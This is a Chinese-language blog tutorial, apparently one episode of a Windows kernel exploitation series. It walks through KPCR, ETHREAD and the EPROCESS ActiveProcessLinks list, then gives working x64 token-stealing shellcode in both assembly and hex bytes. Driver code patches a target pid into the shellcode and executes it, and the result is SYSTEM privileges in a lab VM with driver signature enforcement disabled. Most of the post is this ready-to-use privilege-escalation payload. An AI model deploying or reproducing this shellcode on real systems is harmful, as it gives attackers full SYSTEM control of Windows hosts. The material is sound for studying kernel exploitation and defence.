在【第 04 話】竄改 EPROCESS Token 我們學會如何用 WinDbg 竄改 EPROCESS Token,並且在【第 06 話】用 IOCTL 與驅動程式溝通 將竄改 EPROCESS Token 的行為寫程式自動化。
不過之前的程式是使用 PsLookupProcessByProcessId 取得 EPROCESS 位址然後竄改 Token,而這篇則是要寫 Shellcode 來做這件事,因為之後的文章會使用這個 Shellcode 實作攻擊腳本。
KPCR(Kernel Processor Control Region)是一個存 Processor 資訊的結構,它存在 gs:[0],裡面有 ETHREAD 結構。ETHREAD 代表一個 Thread Object,其中包含 Thread 所屬 Process 的指標和指向 KTHREAD 的指標。
mov rdx, [gs:188h]    ; 從 KPCR 取得 ETHREAD 位址
mov r8, [rdx + b8h]   ; 從 ETHREAD 中取得 EPROCESS 位址
在【第 04 話】用 WinDbg 竄改 EPROCESS Token 我們認識了 EPROCESS 結構中的 Token,現在要介紹 EPROCESS 的 ActiveProcessLinks。
ActiveProcessLinks 的結構是個 Doubly Linked List,Flink 會指向下一個 EPROCESS 的 ActiveProcessLinks 的 Flink,Blink 則指向上一個 EPROCESS 的 ActiveProcessLinks 的 Flink。

在 WinDbg 輸入指令 dt nt!_EPROCESS 可以得知 ActiveProcessLinks 在 Windows 10 1709 的 Offset 是 EPROCESS+0x2e8。要了解 ActiveProcessLinks 的原因是 Shellcode 中會透過 ActiveProcessLinks 找到目標的 EPROCESS。
kd> dt nt!_EPROCESS
   +0x000 Pcb              : _KPROCESS
   +0x2d8 ProcessLock      : _EX_PUSH_LOCK
   ...
   +0x2e8 ActiveProcessLinks : _LIST_ENTRY
   ...
有了以上背景知識應該就能理解接下來的組語(Assembly),步驟如下。
mov rdx, [gs:188h]             ; 1. 從 KPCR 取得 ETHREAD 位址
mov r8, [rdx + b8h]            ; 2. 從 ETHREAD 取得 EPROCESS 位址
mov r9, [r8 + 2e8h]            ; 3. 從 EPROCESS 取得 ActiveProcessLinks 的 List Head 位址
mov rcx, [r9]                  ; 取得 List 中第一個 Process 的 ActiveProcessLinks
find_system_proc:              ; 4. 迴圈找到 system 的 EPROCESS 並取得 Token 的值
    mov rdx, [rcx - 8]         ; 取得在 ActiveProcessLinks (0x2e8) 前面的 UniqueProcessId (0x2e0)
    cmp rdx, 4                 ; 確認 UniqueProcessId 是不是 System Process (pid: 4)
    jz found_system            ; 如果是 System 就跳到 found_system
    mov rcx, [rcx]             ; 不是 System 就繼續從找下個 Process
    jmp find_system_proc
found_system:                  ; 5. 迴圈找到目標 Process 的 EPROCESS
    mov rax, [rcx + 70h]       ; 取得在 ActiveProcessLinks (0x2e8) 後面的 Token (0x358)
    and al, 0f0h               ; 清除 TOKEN 的 _EX_FAST_REF 結構後 4 bits 的 flags
find_current_process:
    mov rdx, [rcx-8]           ; 取得在 ActiveProcessLinks (0x2e8) 前面的 UniqueProcessId (0x2e0)
    cmp rdx, <Current Process> ; 確認 UniqueProcessId 是不是目標 Process
    jz found_cmd               ; 是目標 Process 就跳到 found_current_process
    mov rcx, [rcx]             ; 不是目標 Process 就繼續找下個 Process
    jmp find_current_process
found_current_process:
    mov [rcx+70h], rax         ; 6. 把目標 Process 的 EPROCESS Token 竄改為 System 的 EPROCESS Token
    ret
Shellcode 的部分主要參考 MSI Ambient Link Driver 1.0.0.8 Privilege Escalation,我抽出用 Shellcode 竄改 Token 提權的部分並加了一些註解。完整的專案也放在我的 GitHub zeze-zeze/2023iThome。
首先寫一個提權的 Shellcode,接下來跟【第 06 話】IOCTL 與驅動程式溝通-實作竄改 EPROCESS TOKEN 一樣從應用程式取得目標 pid,最後用 ExAllocatePool 申請一塊記憶體存放 Shellcode 並把它當成函數指標執行。
// 提權的 Shellcode
CHAR token_steal[] =
    "\x65\x48\x8B\x14\x25\x88\x01\x00\x00"    // mov rdx, [gs:188h]     ; 1. 從 KPCR 取得 ETHREAD 位址
    "\x4C\x8B\x82\xB8\x00\x00\x00"            // mov r8, [rdx + b8h]    ; 2. 從 ETHREAD 取得 EPROCESS 位址
    "\x4D\x8B\x88\xe8\x02\x00\x00"            // mov r9, [r8 + 2e8h]    ; 3. 從 EPROCESS 取得 ActiveProcessLinks 的 List Head 位址
    "\x49\x8B\x09"        // mov rcx, [r9]          ; 取得 List 中第一個 Process 的 ActiveProcessLinks
    // find_system_proc:    ; 4. 迴圈找到 system 的 EPROCESS 並取得 Token 的值
    "\x48\x8B\x51\xF8"    // mov rdx, [rcx - 8]    ; 取得在 ActiveProcessLinks (0x2e8) 前面的 UniqueProcessId (0x2e0)
    "\x48\x83\xFA\x04"    // cmp rdx, 4            ; 確認 UniqueProcessId 是不是 System Process (pid: 4)
    "\x74\x05"            // jz found_system       ; 如果是 System 就跳到 found_system
    "\x48\x8B\x09"        // mov rcx, [rcx]        ; 不是 System 就繼續從找下個 Process
    "\xEB\xF1"            // jmp find_system_proc
    // found_system:        ; 5. 迴圈找到目標 Process 的 EPROCESS
    "\x48\x8B\x41\x70"    // mov rax, [rcx + 70h]  ; 取得在 ActiveProcessLinks (0x2e8) 後面的 Token (0x358)
    "\x24\xF0"            // and al, 0f0h          ; 清除 TOKEN 的 _EX_FAST_REF 結構後 4 bits 的 flags
    // find_current_process:
    "\x48\x8B\x51\xF8"    // mov rdx, [rcx-8]      ; 取得在 ActiveProcessLinks (0x2e8) 前面的 UniqueProcessId (0x2e0)
    "\x48\x81\xFA\x99\x99\x00\x00"    // cmp rdx, <Current Process>    ; 確認 UniqueProcessId 是不是目標 Process
    "\x74\x05"         // jz found_cmd      ; 是目標 Process 就跳到 found_current_process
    "\x48\x8B\x09"     // mov rcx, [rcx]    ; 不是目標 Process 就繼續找下個 Process
    "\xEB\xEE"         // jmp find_current_process
    // found_current_process:
    "\x48\x89\x41\x70" // mov [rcx+70h], rax    ; 6. 把目標 Process 的 EPROCESS Token 竄改為 System 的 EPROCESS Token
    "\xc3";            // ret

// 將目標 pid 寫入 Shellcode 中
token_steal[54] = (CHAR)processId;
token_steal[55] = (CHAR)(processId >> 8);

// 執行 Shellcode
PVOID shellcode = ExAllocatePool(NonPagedPool, sizeof(token_steal));
if (shellcode)
{
    memcpy(shellcode, token_steal, sizeof(token_steal));
    ((VOID(*)())shellcode)();
}
break;
開啟 VM,記得要在本機開啟 vmmon64.exe,並在 boot options 按 F8 選擇 Disable Driver Signature Enforcement。
whoami 會發現權限已經變成 system 了